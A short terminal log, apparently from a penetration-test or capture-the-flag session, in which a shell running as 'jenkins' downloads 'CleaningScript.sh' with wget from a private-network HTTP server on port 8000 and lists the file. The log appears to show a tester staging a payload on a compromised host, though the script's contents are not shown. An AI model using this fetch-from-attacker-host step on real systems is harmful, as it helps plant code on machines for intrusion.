 bash-4.2$ wget http://192.168.50.141:8000/CleaningScript.sh
wget http://192.168.50.141:8000/CleaningScript.sh
--2019-09-11 03:10:05--  http://192.168.50.141:8000/CleaningScript.sh
Connecting to 192.168.50.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328 [application/x-sh]
Saving to: ‘CleaningScript.sh’
0K 100% 28.4M=0s
2019-09-11 03:10:05 (28.4 MB/s) - ‘CleaningScript.sh’ saved [328/328]
bash-4.2$ ls -l CleaningScript.sh
ls -l CleaningScript.sh
-rw-r--r--. 1 jenkins jenkins 328 Sep 11 03:10 CleaningScript.sh